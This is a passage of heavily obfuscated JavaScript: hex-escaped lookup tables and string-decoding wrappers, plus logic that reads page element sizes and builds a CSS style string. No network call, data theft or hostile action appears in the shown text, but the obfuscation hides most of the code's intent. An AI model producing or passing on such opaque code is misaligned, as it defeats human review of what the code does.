33\x39\x30',BR:'\x30\x78\x33\x66\x66',Bf:'\x30\x78\x33\x65\x38',BF:'\x30\x78\x31\x36\x30',BO:'\x30\x78\x31\x36\x64',Be:'\x30\x78\x32\x34\x37',BP:'\x30\x78\x32\x36\x34',Bb:'\x30\x78\x33\x32\x36',Bd:'\x30\x78\x33\x35\x36',BC:'\x30\x78\x32\x30\x39',BA:'\x30\x78\x31\x37\x30',Ba:'\x30\x78\x31\x62\x37',BE:'\x30\x78\x32\x36\x66',BD:'\x30\x78\x31\x64\x35',X0:'\x30\x78\x32\x34\x37',X1:'\x30\x78\x31\x33\x36',X2:'\x30\x78\x32\x35\x31',X3:'\x30\x78\x31\x37\x64',X4:'\x30\x78\x31\x35\x61',X5:'\x30\x78\x31\x30\x66',X6:'\x30\x78\x39\x64',X7:'\x30\x78\x32\x61',X8:'\x30\x78\x31\x35\x66',X9:'\x30\x78\x62\x30',Xw:'\x30\x78\x36\x35\x32',Xt:'\x30\x78\x35\x32\x30',Xm:'\x30\x78\x37\x34\x35',Xq:'\x30\x78\x35\x31\x39',Xv:'\x30\x78\x36\x39\x63',XL:'\x30\x78\x32\x38',Xg:'\x30\x78\x66\x30',XY:'\x30\x78\x31\x36\x35',Xn:'\x30\x78\x33\x38',XJ:'\x30\x78\x33\x32\x35',Xo:'\x30\x78\x64\x35',Xl:'\x30\x78\x31\x65\x30',XB:'\x30\x78\x32\x38\x33',XX:'\x30\x78\x38\x65',XW:'\x30\x78\x65\x61',Xx:'\x30\x78\x31\x37\x62',XK:'\x30\x78\x35\x66',Xs:'\x30\x78\x32\x65\x32',XN:'\x30\x78\x33\x36\x32',XH:'\x30\x78\x33\x39\x63',Xr:'\x30\x78\x33\x35\x64',XG:'\x30\x78\x33\x61',Xi:'\x30\x78\x31\x63\x34',XZ:'\x30\x78\x31\x62\x39',Xk:'\x30\x78\x37\x32',Xz:'\x30\x78\x31\x30\x33',XS:'\x30\x78\x31\x32\x31',Xy:'\x30\x78\x31\x61',Xj:'\x30\x78\x31\x36\x32',XM:'\x30\x78\x64\x39',Xh:'\x30\x78\x39\x63',XV:'\x30\x78\x32\x35\x63',XT:'\x30\x78\x33\x31\x63',XU:'\x30\x78\x33\x33\x38',Xc:'\x30\x78\x31\x62\x30',Xu:'\x30\x78\x31\x33\x61',XQ:'\x30\x78\x31\x62\x34',XI:'\x30\x78\x32\x61\x34',Xp:'\x30\x78\x31\x61\x36',XR:'\x30\x78\x36\x36\x66',Xf:'\x30\x78\x33\x65\x30',XF:'\x30\x78\x35\x33\x30',XO:'\x30\x78\x34\x33\x32',Xe:'\x30\x78\x34\x62\x37',XP:'\x30\x78\x36\x61\x30',Xb:'\x30\x78\x35\x36\x64',Xd:'\x30\x78\x37\x30\x35',XC:'\x30\x78\x35\x38\x34',XA:'\x30\x78\x35\x61\x32',Xa:'\x30\x78\x35\x36\x37',XE:'\x30\x78\x35\x66\x33',XD:'\x30\x78\x36\x34\x35',W0:'\x30\x78\x35\x33\x31',W1:'\x30\x78\x35\x30\x37',W2:'\x30\x78\x31\x32\x39',W3:'\x30\x78\x32\x35\x32',W4:'\x30\x78\x31\x39\x32',W5:'\x30\x78\x36\x38',W6:'\x30\x78\x32\x34\x66',W7:'\x30\x78\x31\x32\x30',W8:'\x30\x78\x32\x34\x35',W9:'\x30\x78\x65\x66',Ww:'\x30\x78\x33\x30\x66',Wt:'\x30\x78\x34\x63\x30',Wm:'\x30\x78\x33\x39\x65',Wq:'\x30\x78\x33\x63\x32',Wv:'\x30\x78\x33\x37\x31',WL:'\x30\x78\x66\x62',Wg:'\x30\x78\x34\x31',WY:'\x30\x78\x39\x33',Wn:'\x30\x78\x36\x39',WJ:'\x30\x78\x31\x64',Wo:'\x30\x78\x31\x63\x66',Wl:'\x30\x78\x31\x63\x32',WB:'\x30\x78\x32\x33\x37',WX:'\x30\x78\x32\x37\x32',WW:'\x30\x78\x31\x33\x38',Wx:'\x30\x78\x35\x37\x38',WK:'\x30\x78\x36\x31\x32',Ws:'\x30\x78\x36\x39\x65',WN:'\x30\x78\x35\x38\x32',WH:'\x30\x78\x35\x32\x61',Wr:'\x30\x78\x36\x66\x37',WG:'\x30\x78\x35\x65\x37',Wi:'\x30\x78\x35\x63\x64',WZ:'\x30\x78\x37\x30\x37',Wk:'\x30\x78\x37\x66\x31',Wz:'\x30\x78\x31\x32\x61',WS:'\x30\x78\x66\x65',Wy:'\x30\x78\x32\x31\x62',Wj:'\x30\x78\x65\x38',WM:'\x30\x78\x31\x37\x31',Wh:'\x30\x78\x31\x36\x34',WV:'\x30\x78\x32\x36\x39',WT:'\x30\x78\x31\x34\x38',WU:'\x30\x78\x32\x66',Wc:'\x30\x78\x34\x61\x38',Wu:'\x30\x78\x34\x65\x32',WQ:'\x30\x78\x34\x61\x61',WI:'\x30\x78\x34\x63\x31',Wp:'\x30\x78\x33\x36\x33',WR:'\x30\x78\x34\x64\x37',Wf:'\x30\x78\x33\x63\x65',WF:'\x30\x78\x35\x65\x33',WO:'\x30\x78\x35\x36\x31',We:'\x30\x78\x33\x64\x66',WP:'\x30\x78\x34\x39\x33',Wb:'\x30\x78\x35\x66\x35',Wd:'\x30\x78\x35\x35\x37',WC:'\x30\x78\x34\x33\x39',WA:'\x30\x78\x36\x35\x33',Wa:'\x30\x78\x33\x35\x62',WE:'\x30\x78\x34\x31\x66',WD:'\x30\x78\x33\x62\x62',x0:'\x30\x78\x32\x39\x39',x1:'\x30\x78\x33\x61\x36',x2:'\x30\x78\x36\x38\x30',x3:'\x30\x78\x37\x63\x66',x4:'\x30\x78\x36\x62\x35',x5:'\x30\x78\x35\x34\x64',x6:'\x30\x78\x33\x63\x66',x7:'\x30\x78\x34\x36\x32',x8:'\x30\x78\x34\x38\x61',x9:'\x30\x78\x35\x35\x39',xw:'\x30\x78\x34\x32\x38',xt:'\x30\x78\x39\x38',xm:'\x30\x78\x31\x36\x39',xq:'\x30\x78\x33\x62',xv:'\x30\x78\x32\x64\x62',xL:'\x30\x78\x33\x63\x30',xg:'\x30\x78\x34\x38\x32',xY:'\x30\x78\x34\x31\x31',xn:'\x30\x78\x34\x39\x30',xJ:'\x30\x78\x39\x34',xo:'\x30\x78\x36',xl:'\x30\x78\x36\x32\x62',xB:'\x30\x78\x36\x37\x34',xX:'\x30\x78\x35\x32\x31',xW:'\x30\x78\x35\x63\x61',xx:'\x30\x78\x36\x38\x34',xK:'\x30\x78\x33\x63',xs:'\x30\x78\x65\x66',xN:'\x30\x78\x34\x38',xH:'\x30\x78\x31\x32\x62',xr:'\x30\x78\x36\x61',xG:'\x30\x78\x63\x35',xi:'\x30\x78\x36\x64',xZ:'\x30\x78\x33\x36',xk:'\x30\x78\x36\x34\x35',xz:'\x30\x78\x36\x61\x65',xS:'\x30\x78\x36\x66\x31',xy:'\x30\x78\x36\x36\x63',xj:'\x30\x78\x31\x37\x37',xM:'\x30\x78\x31\x65\x66',xh:'\x30\x78\x35\x30\x65',xV:'\x30\x78\x35\x39\x64',xT:'\x30\x78\x34\x64\x61',xU:'\x30\x78\x35\x65\x65',xc:'\x30\x78\x35\x32\x63',xu:'\x30\x78\x34\x39\x31',xQ:'\x30\x78\x34\x62\x39',xI:'\x30\x78\x35\x36\x35',xp:'\x30\x78\x35\x39\x62',xR:'\x30\x78\x31\x36\x62',xf:'\x30\x78\x32\x32\x36',xF:'\x30\x78\x31\x31\x37',xO:'\x30\x78\x31\x39\x35',xe:'\x30\x78\x39',xP:'\x30\x78\x31\x31',xb:'\x30\x78\x31\x35\x34',xd:'\x30\x78\x38\x63',xC:'\x30\x78\x33\x65',xA:'\x30\x78\x33\x33\x34',xa:'\x30\x78\x35\x32\x66',xE:'\x30\x78\x34\x34\x30',xD:'\x30\x78\x32\x66\x36',K0:'\x30\x78\x33\x37\x61',K1:'\x30\x78\x63\x33',K2:'\x30\x78\x33\x32',K3:'\x30\x78\x39\x33',K4:'\x30\x78\x37\x32',K5:'\x30\x78\x32\x61\x37',K6:'\x30\x78\x32\x30\x34',K7:'\x30\x78\x33\x39\x63',K8:'\x30\x78\x32\x64\x36',K9:'\x30\x78\x31\x38\x61',Kw:'\x30\x78\x32\x63\x63',Kt:'\x30\x78\x31\x64\x62',Km:'\x30\x78\x31\x36\x34',Kq:'\x30\x78\x34\x61\x30',Kv:'\x30\x78\x32\x61\x66',KL:'\x30\x78\x33\x63\x33',Kg:'\x30\x78\x32\x39\x35',KY:'\x30\x78\x37\x31',Kn:'\x30\x78\x39\x37',KJ:'\x30\x78\x39\x65',Ko:'\x30\x78\x31\x38\x34',Kl:'\x30\x78\x31\x65\x38',KB:'\x30\x78\x32\x39\x37',KX:'\x30\x78\x33\x64\x34',KW:'\x30\x78\x36\x63\x33',Kx:'\x30\x78\x36\x33\x64',KK:'\x30\x78\x35\x39\x38',Ks:'\x30\x78\x35\x32\x32',KN:'\x30\x78\x35\x35\x31',KH:'\x30\x78\x31\x37\x39',Kr:'\x30\x78\x34\x66',KG:'\x30\x78\x63\x31',Ki:'\x30\x78\x36\x63',KZ:'\x30\x78\x33\x64\x63',Kk:'\x30\x78\x33\x32\x66',Kz:'\x30\x78\x32\x38\x63',KS:'\x30\x78\x34\x33\x30',Ky:'\x30\x78\x36\x34\x34',Kj:'\x30\x78\x35\x37\x66',KM:'\x30\x78\x34\x39\x36',Kh:'\x30\x78\x34\x30\x62',KV:'\x30\x78\x34\x33\x32',KT:'\x30\x78\x34\x33\x65',KU:'\x30\x78\x33\x62\x64',Kc:'\x30\x78\x35\x38\x65',Ku:'\x30\x78\x36\x35\x63',KQ:'\x30\x78\x36\x62\x62',KI:'\x30\x78\x37\x32\x37',Kp:'\x30\x78\x37\x33\x37',KR:'\x30\x78\x37\x61\x32',Kf:'\x30\x78\x31\x36\x61',KF:'\x30\x78\x30',KO:'\x30\x78\x34\x63',Ke:'\x30\x78\x34\x30',KP:'\x30\x78\x39\x30',Kb:'\x30\x78\x31\x32',Kd:'\x30\x78\x61\x37',KC:'\x30\x78\x38\x36',KA:'\x30\x78\x34\x64\x64',Ka:'\x30\x78\x36\x64\x65',KE:'\x30\x78\x35\x62\x35',KD:'\x30\x78\x36\x62\x65',s0:'\x30\x78\x34\x66\x63',s1:'\x30\x78\x36\x31\x38',s2:'\x30\x78\x37\x32\x38',s3:'\x30\x78\x36\x33\x33',s4:'\x30\x78\x36\x35\x35',s5:'\x30\x78\x36\x33\x34',s6:'\x30\x78\x32\x30\x37',s7:'\x30\x78\x64\x38',s8:'\x30\x78\x31\x65\x38',s9:'\x30\x78\x31\x34\x65',sw:'\x30\x78\x36\x64\x34',st:'\x30\x78\x37\x35\x30',sm:'\x30\x78\x37\x35\x39',sq:'\x30\x78\x36\x65\x30',sv:'\x30\x78\x35\x39\x37',sL:'\x30\x78\x31\x64\x35',sg:'\x30\x78\x32\x61\x33',sY:'\x30\x78\x32\x38\x65',sn:'\x30\x78\x36\x39\x33',sJ:'\x30\x78\x35\x64\x37',so:'\x30\x78\x35\x63\x38',sl:'\x30\x78\x37\x62\x31',sB:'\x30\x78\x37\x34\x30',sX:'\x30\x78\x36\x65\x33',sW:'\x30\x78\x36\x33\x37',sx:'\x30\x78\x36\x32\x31',sK:'\x30\x78\x37\x63\x35',ss:'\x30\x78\x35\x61\x32',sN:'\x30\x78\x38\x31',sH:'\x30\x78\x31\x34\x66',sr:'\x30\x78\x31\x62\x36',sG:'\x30\x78\x36\x38\x65',si:'\x30\x78\x35\x35\x35',sZ:'\x30\x78\x35\x34\x65',sk:'\x30\x78\x36\x30\x32',sz:'\x30\x78\x31\x39\x62',sS:'\x30\x78\x35\x33',sy:'\x30\x78\x38',sj:'\x30\x78\x65\x65',sM:'\x30\x78\x31\x64\x63',sh:'\x30\x78\x32\x34\x32',sV:'\x30\x78\x31\x34\x35',sT:'\x30\x78\x31\x30\x66',sU:'\x30\x78\x31\x37\x33',sc:'\x30\x78\x34\x34\x38',su:'\x30\x78\x34\x35\x31',sQ:'\x30\x78\x35\x39\x34',sI:'\x30\x78\x34\x64\x32',sp:'\x30\x78\x34\x36\x34',sR:'\x30\x78\x35\x34\x65',sf:'\x30\x78\x34\x34\x64',sF:'\x30\x78\x35\x37\x64',sO:'\x30\x78\x35\x34\x30',se:'\x30\x78\x35\x39',sP:'\x30\x78\x33\x62',sb:'\x30\x78\x37\x37',sd:'\x30\x78\x33\x63\x34',sC:'\x30\x78\x32\x32\x65',sA:'\x30\x78\x32\x35\x65',sa:'\x30\x78\x32\x34\x39',sE:'\x30\x78\x31\x30\x64',sD:'\x30\x78\x31\x34\x34',N0:'\x30\x78\x31\x32\x62',N1:'\x30\x78\x32\x33\x38',N2:'\x30\x78\x39\x35',N3:'\x30\x78\x65\x62',N4:'\x30\x78\x31\x66',N5:'\x30\x78\x64\x38',N6:'\x30\x78\x36\x38',N7:'\x30\x78\x31\x31\x63',N8:'\x30\x78\x31\x36\x36',N9:'\x30\x78\x34\x33',Nw:'\x30\x78\x32\x30\x36',Nt:'\x30\x78\x64\x61',Nm:'\x30\x78\x33\x33',Nq:'\x30\x78\x33\x36',Nv:'\x30\x78\x31\x34\x37',NL:'\x30\x78\x32\x38\x36',Ng:'\x30\x78\x31\x34\x32',NY:'\x30\x78\x31\x39\x66',Nn:'\x30\x78\x35\x39',NJ:'\x30\x78\x31\x61\x30',No:'\x30\x78\x31\x34\x31',Nl:'\x30\x78\x66\x61',NB:'\x30\x78\x31\x65\x38',NX:'\x30\x78\x31\x63\x39',NW:'\x30\x78\x31\x66\x61',Nx:'\x30\x78\x32\x33\x37',NK:'\x30\x78\x31\x30\x35',Ns:'\x30\x78\x31\x32\x65',NN:'\x30\x78\x33\x38',NH:'\x30\x78\x32\x63\x36',Nr:'\x30\x78\x31\x38\x65',NG:'\x30\x78\x32\x37\x64',Ni:'\x30\x78\x32\x37\x38',NZ:'\x30\x78\x32\x34\x39',Nk:'\x30\x78\x32\x31\x35',Nz:'\x30\x78\x33\x39\x33',NS:'\x30\x78\x31\x30\x62',Ny:'\x30\x78\x32\x33\x34',Nj:'\x30\x78\x32\x31\x37',NM:'\x30\x78\x31\x37\x62',Nh:'\x30\x78\x37\x30\x33',NV:'\x30\x78\x38\x33\x62',NT:'\x30\x78\x38\x31\x62',NU:'\x30\x78\x37\x35\x32',Nc:'\x30\x78\x34\x35\x61',Nu:'\x30\x78\x33\x37\x39',NQ:'\x30\x78\x34\x30\x31',NI:'\x30\x78\x36\x33\x35',Np:'\x30\x78\x35\x61\x63',NR:'\x30\x78\x35\x63\x34',Nf:'\x30\x78\x35\x35\x64',NF:'\x30\x78\x35\x61\x38',NO:'\x30\x78\x35\x33\x61',Ne:'\x30\x78\x35\x33\x38',NP:'\x30\x78\x35\x35\x65',Nb:'\x30\x78\x35\x66',Nd:'\x30\x78\x34\x31\x32',NC:'\x30\x78\x32\x64\x37',NA:'\x30\x78\x33\x36\x31',Na:'\x30\x78\x34\x33\x66',NE:'\x30\x78\x34\x38\x31',ND:'\x30\x78\x34\x38\x66',H0:'\x30\x78\x33\x61\x63',H1:'\x30\x78\x33\x66\x34',H2:'\x30\x78\x35\x31\x38'},qJ={v:'\x30\x78\x31\x65\x36',L:'\x30\x78\x31\x32\x63',g:'\x30\x78\x65\x34',Y:'\x30\x78\x34\x39\x66'},qn={v:'\x30\x78\x64\x35',L:'\x30\x78\x65\x63',g:'\x30\x78\x32\x66',Y:'\x30\x78\x37\x39'},qY={v:'\x30\x78\x31\x35\x65',L:'\x30\x78\x31\x34\x32',g:'\x30\x78\x63\x36',Y:'\x30\x78\x31\x38\x31'},qq={v:'\x30\x78\x31\x35\x37',L:'\x30\x78\x61\x61',g:'\x30\x78\x39\x38',Y:'\x30\x78\x32\x62'},qm={v:'\x30\x78\x39\x32',L:'\x30\x78\x38\x35',g:'\x30\x78\x35\x32',Y:'\x30\x78\x31\x63\x64'};function wS(v,L,g,Y,n){return h(v-qm.v,L-qm.L,L,Y-qm.g,v-qm.Y);}function wZ(v,L,g,Y,n){return V(v-qq.v,g-qq.L,g-qq.g,L,n-qq.Y);}const g={'\x44\x47\x44\x4b\x49':function(l,B){return l==B;},'\x69\x46\x41\x57\x78':wZ(qo.v,qo.L,qo.g,qo.Y,qo.n)+wk(-qo.J,-qo.o,qo.l,qo.B,-qo.X)+wZ(qo.W,qo.x,qo.K,qo.s,qo.N)+wz(qo.ql,qo.qB,qo.qX,qo.qW,qo.qx)+wS(qo.qK,-qo.qs,-qo.qN,qo.qH,-qo.qr)+wS(qo.qG,qo.qi,qo.qZ,qo.qk,qo.qz)+wS(qo.qS,qo.qy,qo.qj,qo.qM,qo.qh)+wS(qo.qV,-qo.qT,qo.qU,qo.qc,qo.qu)+wk(-qo.qQ,-qo.qI,qo.qp,qo.qR,-qo.qf)+wk(-qo.qF,-qo.qO,-qo.qe,-qo.s,-qo.qP)+wk(qo.qb,-qo.qd,-qo.qC,-qo.qA,-qo.qa)+'\x65\x72','\x44\x62\x79\x51\x52':wZ(qo.qE,qo.qD,qo.v0,qo.v1,qo.v2)+'\x30','\x6c\x79\x72\x74\x62':wS(qo.v3,qo.v4,qo.v5,qo.v6,qo.v7)+'\x72','\x6e\x59\x44\x70\x68':wk(-qo.v8,-qo.v9,-qo.vw,-qo.vt,-qo.vm)+wS(qo.vq,qo.vv,qo.vL,qo.vg,qo.vY),'\x61\x56\x7a\x4d\x5a':function(l,B){return l(B);},'\x6d\x47\x54\x70\x70':function(l,B){return l!=B;},'\x6a\x43\x54\x6f\x73':wz(qo.vn,qo.vJ,qo.vo,qo.vl,qo.vB)+wk(qo.vX,-qo.vW,-qo.vx,qo.vK,qo.vs),'\x7a\x6f\x78\x4e\x58':wz(qo.vN,qo.vH,qo.vr,qo.vG,qo.vi)+wy(qo.vZ,qo.vk,qo.vz,qo.vS,qo.vy)+wS(qo.vj,qo.vM,qo.vh,qo.vV,qo.vT)+wz(qo.vU,qo.vc,qo.vu,qo.vQ,qo.vI)+wz(qo.vp,qo.vR,qo.vf,qo.vF,qo.vO)+wS(qo.ve,-qo.vP,-qo.vb,qo.vd,qo.vC)+'\x74','\x47\x6a\x52\x64\x58':wz(qo.vA,qo.va,qo.vE,qo.vD,qo.L0)+wS(qo.L1,qo.L2,qo.L3,qo.L4,qo.L5)+wk(qo.L6,qo.L7,qo.L8,-qo.L9,qo.Lw)+wy(qo.Lt,qo.Lm,qo.Lq,qo.Lv,qo.LL),'\x53\x52\x52\x44\x4c':wk(-qo.Lg,-qo.LY,qo.vs,qo.Ln,-qo.LJ)+wy(qo.Lo,qo.Ll,qo.LB,qo.LX,qo.LW)+'\x6c\x65'};let Y,n,J;Y=n=J=null;if(g[wk(qo.Lx,qo.LK,qo.Ls,-qo.LN,qo.LH)](L[wS(qo.Lr,qo.LG,qo.Li,qo.LZ,qo.Lk)+wz(qo.Lz,qo.LS,qo.Ly,qo.Lj,qo.LM)+wz(qo.LL,qo.Lh,qo.LV,qo.LT,qo.vu)],!![]))Y=g[wz(qo.LU,qo.Lc,qo.Lu,qo.LQ,qo.LI)],J=g[wS(qo.Lp,qo.LR,qo.qD,qo.Lf,qo.LF)];else{let l=0x42d*-0x3+-0x122f+0xf5b*0x2,B=-0x10c2+0x885+0x83d;try{const X=document[wz(qo.LO,qo.Le,qo.LP,qo.Lb,qo.Ld)+wy(qo.LC,qo.LA,qo.La,qo.LE,qo.LD)+wz(qo.g0,qo.g1,qo.g2,qo.g3,qo.g4)](g[wZ(qo.g5,qo.g6,qo.g7,qo.g8,qo.g9)]),W=document[wS(qo.gw,qo.gt,qo.gm,qo.gq,qo.gv)+wy(qo.gL,qo.gg,qo.La,qo.LX,qo.gY)+wS(qo.gn,qo.gJ,qo.go,qo.gl,qo.gB)](g[wS(qo.gX,qo.gW,qo.gx,qo.gK,qo.gs)]);l=X[wy(qo.gN,qo.gH,qo.gr,qo.gG,qo.gi)+wS(qo.gZ,qo.gk,qo.gz,qo.gS,qo.gy)+'\x68\x74'],B=g[wy(qo.gj,qo.gM,qo.gh,qo.gV,qo.gT)](parseInt,W[wZ(qo.gU,qo.gc,qo.gu,-qo.gB,qo.gQ)+wS(qo.gI,qo.gp,qo.gR,qo.gf,qo.gF)]);if(g[wS(qo.gO,-qo.ge,qo.gP,qo.gb,qo.gd)](document[wk(qo.gC,-qo.qN,-qo.L6,-qo.gA,-qo.ga)+wZ(-qo.gE,qo.gD,qo.Y0,qo.Y1,qo.Y2)+wS(qo.Y3,qo.qK,-qo.Y4,qo.Y5,qo.Y6)](g[wy(qo.Y7,qo.Y8,qo.Y9,qo.Yw,qo.Yt)]),null))B+=0x1*-0x15a5+0x1af*0x7+0xa03;}catch(x){this.#debug[wS(qo.Ym,qo.Yq,qo.Yv,qo.YL,-qo.Yg)](g[wS(qo.YY,qo.Yn,qo.YJ,qo.Yo,qo.Yl)]);}Y=g[wZ(qo.YB,-qo.LH,qo.YX,qo.YW,qo.Yx)],n=wk(-qo.YK,-qo.Ys,-qo.YN,-qo.YH,-qo.vm)+wZ(qo.Yr,qo.YG,qo.Yi,qo.YZ,qo.Yk)+wS(qo.Yz,qo.L,-qo.YS,qo.Yy,qo.Yj)+wy(qo.YM,qo.Yh,qo.YV,qo.YT,qo.YU)+wS(qo.Yc,qo.Yu,qo.YQ,qo.YI,qo.Yp)+wy(qo.YR,qo.Yf,qo.YF,qo.YO,qo.Ye)+wZ(qo.YP,qo.Yb,qo.Yd,qo.YC,qo.vg)+wz(qo.YA,qo.Ya,qo.YE,qo.YD,qo.n0)+wS(qo.n1,qo.n2,qo.n3,qo.n4,qo.n5)+wS(qo.g,-qo.n6,qo.gz,-qo.n7,qo.n8)+wz(qo.n9,qo.nw,qo.nt,qo.nm,qo.nq)+wk(-qo.nv,-qo.nL,qo.ng,qo.nY,qo.nn)+wS(qo.nJ,qo.no,qo.nl,qo.nB,qo.L6)+B+wz(qo.nX,qo.nW,qo.nx,qo.nK,qo.ns),J=wz(qo.nN,qo.nH,qo.nr,qo.nG,qo.ni)+l+'\x70\x78';}const o=wy(qo.nZ,qo.nk,qo.nz,qo.nS,qo.gG)+v+(wS(qo.ny,qo.nj,qo.nM,-qo.nh,qo.nV)+wZ(qo.nT,qo.nU,qo.nc,qo.nu,qo.nQ)+wk(-qo.nI,-qo.np,-qo.nR,-qo.nf,-qo.g7)+wS(qo.nF,qo.gt,qo.nO,qo.ne,qo.nP)+wy(qo.nb,qo.nd,qo.nC,qo.nA,qo.na)+wy(qo.nE,qo.nD,qo.J0,qo.J1,qo.vo)+wZ(qo.J2,qo.gv,qo.J3,qo.W,qo.gz)+wS(qo.J4,qo.J,qo.J5,qo.J6,qo.J7)+wy(qo.J8,qo.J9,qo.Jw,qo.g6,qo.YU)+wS(qo.Jt,qo.s,qo.nV,qo.Jm,qo.Jq)+wZ(qo.YQ,qo.Jv,qo.JL,qo.Jg,qo.JY)+wZ(qo.Jn,qo.JJ,qo.Jo,qo.Jl,qo.JB)+wk(-qo.JX,-qo.JW,qo.Jx,-qo.JK,-qo.Js)+wZ(qo.JN,qo.JX,qo.JH,-qo.J,-qo.Jr)+wy(qo.vM,qo.JG,qo.Ji,qo.JZ,qo.gY)+wy(qo.Jk,qo.Jz,qo.JS,qo.Jy,qo.Jj)+wS(qo.JM,qo.Jh,qo.JV,qo.JT,qo.JU)+wz(qo.Jc,qo.Ju,qo.JQ,qo.JI,qo.Jp)+wS(qo.J5,qo.JR,qo.Jf,qo.JF,qo.JO)+wy(qo.gi,qo.Je,qo.JP,qo.Jb,qo.Jd)+wy(qo.JC,qo.JA,qo.Ja,qo.JE,qo.JD)+wS(qo.o0,qo.o1,qo.o2,qo.o3,qo.o4)+wk(qo.o5,qo.o6,qo.o7,-qo.v0,qo.o8)+wS(qo.o9,qo.ow,qo.ot,qo.om,qo.oq)+wS(qo.ov,qo.oL,qo.og,qo.oY,qo.on)+wS(qo.oJ,qo.oo,-qo.ol,qo.oB,-qo.oX)+'\x3b\x20')+Y+wk(-qo.oW,-qo.ox,-qo.oK,-qo.os,-qo.oN)+v+(wy(qo.oH,qo.or,qo.oG,qo.oi,qo.oZ)+wZ(qo.ok,qo.oz,qo.gA,qo.oS,qo.oy)+wS(qo.oj,qo.oM,qo.oh,qo.L5,qo.oV)+wy(qo.oT,qo.oU,qo.oc,qo.ou,qo.oQ)+wk(-qo.oI,-qo.op,qo.oR,-qo.of,-qo.oF)+wZ(qo.oO,qo.oe,qo.oP,-qo.ob,-qo.od)+wz(qo.oC,qo.oA,qo.oa,qo.oE,qo.oD)+wk(-qo.l0,-qo.YC,-qo.l1,qo.l2,-qo.l3)+wk(-qo.l4,-qo.l5,-qo.ng,-qo.Ym,-qo.l6)+wz(qo.l7,qo.l8,qo.l9,qo.lw,qo.lt))+J+wZ(qo.lm,qo.lq,qo.gD,-qo.lv,qo.LG)+v+(wz(qo.lL,qo.lg,qo.lY,qo.ln,qo.lJ)+wk(-qo.lo,qo.ll,qo.lB,-qo.lX,-qo.lW)+wz(qo.lx,qo.lK,qo.ls,qo.lN,qo.lH)+wz(qo.lr,qo.lG,qo.li,qo.lZ,qo.lk)+wS(qo.lX,qo.lz,-qo.lS,qo.ly,qo.lj)+wz(qo.lM,qo.lh,qo.lV,qo.lT,qo.lU)+wZ(qo.lc,qo.lu,qo.lQ,qo.lI,qo.lp)+wZ(qo.lR,qo.lf,qo.lF,-qo.lO,qo.le)+wS(qo.lP,qo.lb,qo.ld,-qo.lC,qo.v9)+wk(-qo.lA,-qo.of,-qo.la,-qo.lE,-qo.lD)+wy(qo.B0,qo.B1,qo.B2,qo.B3,qo.B4)+wZ(qo.B5,-qo.lB,qo.B6,-qo.B7,-qo.B8)+wS(qo.B9,-qo.Bw,qo.Bt,qo.Bm,qo.J4)+wy(qo.Bq,qo.Bv,qo.BL,qo.Bg,qo.BY)+wS(qo.Bn,qo.BJ,qo.Bo,qo.Bl,qo.BB)+wZ(qo.BX,qo.BW,qo.gn,qo.Bx,qo.BK)+wy(qo.Bs,qo.BN,qo.BH,qo.Br,qo.BG)+wz(qo.Bi,qo.BZ,qo.Bk,qo.nq,qo.Bz)+wz(qo.BS,qo.By,qo.Lq,qo.Bj,qo.BM)+wZ(qo.Bh,qo.BV,qo.J8,qo.BT,qo.lo)+wy(qo.BU,qo.Bc,qo.Bu,qo.BQ,qo.BI)+wy(qo.qM,qo.v7,qo.Bp,qo.BR,qo.Bf)+wS(qo.l5,qo.BF,qo.BO,qo.J6,qo.Be)+wS(qo.BP,qo.Bb,qo.Bd,qo.Yn,qo.BC)+wk(-qo.BA,-qo.Ba,-qo.BE,-qo.oT,-qo.BD)+wk(-qo.X0,-qo.X1,-qo.X2,-qo.X3,-qo.X4)+wZ(qo.X5,qo.X6,qo.X7,qo.X8,-qo.X9)+wz(qo.Xw,qo.Xt,qo.Xm,qo.Xq,qo.Xv)+wZ(-qo.XL,qo.g5,qo.Xg,qo.XY,qo.Xn)+wS(qo.L1,qo.XJ,qo.Xo,qo.Xl,qo.XB)+wk(qo.XX,qo.XW,qo.JO,qo.Xx,qo.XK)+wy(qo.Xs,qo.XN,qo.XH,qo.Xr,qo.Ye)+wk(-qo.XG,-qo.Xi,-qo.XZ,-qo.Xk,-qo.Xz)+wk(qo.XS,qo.Xy,qo.Xj,qo.XM,qo.Xh)+wS(qo.XV,qo.XT,qo.XU,qo.Xc,qo.Xu)+wZ(qo.XQ,qo.XI,qo.gK,qo.Xp,qo.qO)+wy(qo.XR,qo.Xf,qo.XF,qo.XO,qo.Xe)+wz(qo.XP,qo.Xb,qo.Xd,qo.XC,qo.XA)+wz(qo.Xa,qo.XE,qo.XD,qo.W0,qo.W1)+wS(qo.W2,qo.W3,qo.le,qo.W4,qo.W5)+wk(-qo.W6,-qo.W7,-qo.W8,-qo.W9,-qo.BA)+wy(qo.Ww,qo.Wt,qo.Wm,qo.Wq,qo.Wv)+wk(-qo.WL,-qo.Wg,qo.WY,qo.Wn,-qo.WJ)+wk(-qo.Wo,-qo.Wl,-qo.WB,-qo.WX,-qo.WW)+wz(qo.Wx,qo.WK,qo.Ws,qo.WN,qo.WH)+wz(qo.Wr,qo.WG,qo.Wi,qo.WZ,qo.Wk)+wS(qo.Wz,qo.WS,qo.om,qo.Wy,qo.Wj)+wS(qo.WM,qo.Wh,qo.WV,qo.WT,qo.WU)+wy(qo.Wc,qo.Wu,qo.WQ,qo.WI,qo.Wp)+wz(qo.WR,qo.Wf,qo.WF,qo.WO,qo.We))+v+(wy(qo.WP,qo.Wb,qo.Wd,qo.WC,qo.WA)+wy(qo.Wa,qo.WE,qo.WD,qo.x0,qo.x1)+wz(qo.x2,qo.x3,qo.x4,qo.x5,qo.BZ)+wy(qo.x6,qo.x7,qo.x8,qo.x9,qo.xw)+wS(qo.xt,-qo.lO,qo.xm,qo.vP,-qo.xq)+wS(qo.qM,qo.xv,qo.gt,qo.xL,qo.Bc)+wz(qo.lN,qo.xg,qo.Wb,qo.xY,qo.xn)+wS(qo.qu,qo.xJ,-qo.YW,qo.xo,-qo.Yq)+wz(qo.xl,qo.xB,qo.xX,qo.xW,qo.xx)+wk(qo.xK,qo.xs,qo.xN,qo.xH,qo.xr)+wk(-qo.xG,qo.ny,qo.gc,qo.xi,-qo.xZ)+wz(qo.xk,qo.xz,qo.xS,qo.xy,qo.LU)+wS(qo.xj,qo.xM,qo.Xo,qo.o7,qo.gb)+wy(qo.xh,qo.xV,qo.oZ,qo.xT,qo.xU)+wy(qo.xc,qo.xu,qo.xQ,qo.xI,qo.xp)+wS(qo.xR,qo.xf,qo.xF,qo.X9,qo.xO)+wk(qo.xe,qo.xP,-qo.xb,-qo.xd,-qo.xC)+wy(qo.xA,qo.xa,qo.xE,qo.xD,qo.K0)+wk(qo.K1,